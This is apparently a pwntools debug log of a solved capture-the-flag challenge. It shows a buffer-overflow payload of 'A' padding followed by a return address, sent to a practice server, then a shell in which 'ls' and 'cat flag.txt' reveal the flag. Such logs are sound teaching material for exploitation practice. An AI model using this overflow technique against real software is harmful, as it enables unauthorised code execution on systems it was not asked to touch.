 [+] Opening connection to ctf-challs.sinf.pt on port 1337: Done
[DEBUG] Received 0x2f bytes:
    b"This program is unhackable! Don't even try it!\n"
[DEBUG] Sent 0x2e bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  c5 11 40 00  00 0a        │AAAA│AAAA│··@·│··│
    0000002e
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x16 bytes:
    b'flag.txt\n'
    b'leap2victory\n'
flag.txt
leap2victory
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x2a bytes:
    b'SINFCTF2020{Call1ng_functi0ns_is_4_n00bs}\n'
SINFCTF2020{Call1ng_functi0ns_is_4_n00bs}
$